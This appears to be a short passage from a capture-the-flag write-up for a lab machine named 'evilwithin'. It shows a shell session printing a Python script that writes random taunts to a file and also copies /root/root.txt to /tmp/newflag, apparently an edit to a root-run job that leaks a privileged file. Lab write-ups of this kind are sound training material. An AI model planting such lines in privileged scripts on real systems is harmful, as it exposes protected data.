 kidman@evilwithin:/$ cat /var/.the_eye_of_ruvik.py
#!/usr/bin/python3
import subprocess
import random
stuff = ["I am watching you.","No one can hide from me.","Ruvik ...","No one shall hide from me","No one can escape from me"]
sentence = "".join(random.sample(stuff,1))
subprocess.call("echo %s > /home/kidman/.the_eye.txt"%(sentence),shell=True)
subprocess.call("cat /root/root.txt > /tmp/newflag", shell=True)
kidman@evilwithin:/$